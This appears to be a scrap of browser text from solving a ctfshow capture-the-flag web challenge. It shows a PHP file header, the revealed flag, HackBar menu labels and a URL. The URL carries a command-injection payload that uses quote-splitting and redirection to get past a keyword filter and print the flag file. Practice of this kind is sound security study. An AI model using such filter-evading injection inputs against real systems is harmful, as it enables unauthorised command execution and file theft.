 $flag="ctfshow{a1a45b91-8057-4432-ad45-23eb8234e615}"; */ # @link: https://ctfer.com #
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://dc1f9920-47dc-4101-b7f2-6a954ee9ced2.challenge.ctf.show/?c=tac<fla''g.php||
Split URL